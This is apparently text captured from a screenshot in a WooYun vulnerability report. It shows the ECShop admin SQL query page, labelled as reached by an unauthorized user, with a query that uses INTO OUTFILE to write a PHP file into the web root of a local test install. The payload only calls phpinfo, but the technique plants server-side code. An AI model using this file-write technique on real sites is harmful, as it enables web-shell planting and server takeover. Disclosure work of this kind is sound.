 ecshop
[未授权用户]
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置 店铺二维码
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
数据表优化
SQL查询
体验数据清除
转换数据
短信管理
发送短信
短信签名
推荐管理
推荐设置
分成管理
ECSHOP 管理中心 SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select "<?php phpinfo();?>" into outfile "C:\\vulcms\\ecshopv3.6\\ecshop
\\v01cano.php";
提交查询
乌云安全